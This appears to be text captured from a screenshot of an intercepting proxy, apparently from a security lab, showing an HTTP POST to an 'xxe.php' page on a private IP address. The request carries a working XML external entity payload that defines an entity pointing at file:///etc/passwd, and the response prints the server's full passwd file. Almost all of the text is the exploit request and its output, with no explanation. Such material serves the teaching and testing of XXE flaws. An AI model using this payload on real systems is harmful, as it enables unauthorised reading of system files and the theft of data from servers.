 Request
Raw Params Headers Hex
POST /xxe.php HTTP/1.1
Host: 10.4.5.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.4.5.13/xxe.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
data=<?xml version="1.0" ?><!DOCTYPE thp [ <!ELEMENT thp ANY><!ENTITY book SYSTEM "file:///etc/passwd">]><thp>Hack
The %26book%3b</thp>
Response
Raw Headers Hex HTML Render
SimpleXMLElement Object
(
[0] => Hack The root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false